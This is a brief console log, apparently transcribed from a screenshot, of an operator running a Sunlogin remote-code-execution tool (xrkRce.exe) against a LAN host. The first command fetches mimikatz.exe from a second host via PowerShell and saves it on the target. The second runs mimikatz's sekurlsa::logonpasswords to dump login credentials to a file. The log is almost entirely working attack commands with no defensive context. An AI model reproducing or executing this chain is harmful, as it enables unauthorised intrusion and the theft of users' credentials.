 D:\Tools>xrkRce.exe -h 192.168.204.144 -p 49773 -t rce -c "powershell ( new-object System.Net.WebClient).DownloadFile( 'http://192.168.20
4.136:6666/mimikatz.exe' , '1.exe' )"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行完毕,但是没有回显.
D:\Tools>
D:\Tools>xrkRce.exe -h 192.168.204.144 -p 49773 -t rce -c "C:\Users\Administrator\1.exe "privilege::debug" "sekurlsa::logonpasswords" exi
t > 1.txt"
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行完毕,但是没有回显.